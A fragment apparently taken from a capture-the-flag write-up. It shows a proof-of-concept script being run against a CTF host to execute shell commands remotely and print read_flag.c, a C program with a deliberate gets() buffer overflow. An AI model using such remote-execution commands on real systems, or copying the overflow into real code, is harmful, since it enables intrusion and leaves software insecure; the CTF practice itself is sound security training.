 [randN@fedora apache]$ bash poc.sh targets.txt /bin/sh "cat read_flag.c"
ctf-metared-2021.ua.pt:2020
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(void) {
    char tmp;
    char input[32];
    int uid;
    uid = getuid();
    printf("Enter secret string: ");
    gets(input);
    if (uid == 0) {
        FILE *fp = fopen("/root/flag.txt", "r");
        if (fp == NULL) {
            printf("Failed to open the file!\n");
            exit(0);
        }
        tmp = fgetc(fp);
        while (tmp != EOF) {
            printf("%c", tmp);
            tmp = fgetc(fp);
        }
        fclose(fp);
    }
}